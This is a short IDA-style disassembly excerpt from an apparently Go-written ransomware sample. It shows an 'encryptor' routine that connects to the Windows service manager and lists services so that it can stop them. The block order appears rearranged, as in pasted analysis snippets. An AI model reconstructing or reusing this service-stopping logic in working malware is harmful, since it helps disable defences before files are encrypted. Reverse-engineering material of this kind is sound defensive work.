 sub esp, 70h
mov eax, 0
mov [esp+70h+var_8], eax
mov [esp+70h+var_4], eax
mov [esp+70h+var_2D], 0
mov [esp+70h+var_10], 0
mov [esp+70h+var_C], 0
lea eax, asc_51B2E0 ; "\b"
mov [esp+70h+var_10], eax
lea eax, off_5679C4 ; "Stopping servicesSystemFunction036Unifi"...
mov [esp+70h+var_C], eax
lea eax, [esp+70h+var_10]
mov [esp+70h+var_70], eax
mov [esp+70h+var_6C], 1
mov [esp+70h+var_68], 1
call log_Println
lea eax, unk_521E00
mov [esp+70h+var_70], eax
call runtime_newobject
mov eax, [esp+70h+var_6C]
mov [esp+70h+var_14], eax
nop
mov [esp+70h+var_70], 0
mov [esp+70h+var_6C], 0
call golang_org_x_sys_windows_svc_mgr_ConnectRemote
mov eax, [esp+70h+var_64]
mov ecx, [esp+70h+var_68]
test eax, eax
jnz loc_5076C9
loc_5076D6:
call runtime_morestack_noctxt
jmp google_com_encryptor___ptr_App__StopServices
google_com_encryptor___ptr_App__StopServices endp
mov [esp+70h+var_1C], ecx
lea eax, off_54150C
mov [esp+70h+var_4], eax
mov [esp+70h+var_8], ecx
mov [esp+70h+var_2D], 1
mov [esp+70h+var_70], ecx
call golang_org_x_sys_windows_svc_mgr___ptr_Mgr__ListServices
mov eax, [esp+70h+var_60]
mov ecx, [esp+70h+var_6C]
mov edx, [esp+70h+var_68]
test eax, eax
jnz loc_5076B4
loc_5076C9:
add esp, 70h
retn
mov [esp+70h+var_18], ecx
mov [esp+70h+var_24], edx
xor eax, eax
jmp short loc_5075B4
loc_5076B4:
mov [esp+70h+var_2D], 0
mov eax, [esp+70h+var_8]
mov [esp+70h+var_70], eax
call golang_org_x_sys_windows_svc_mgr___ptr_Mgr__Disconnect
add esp, 70h
retn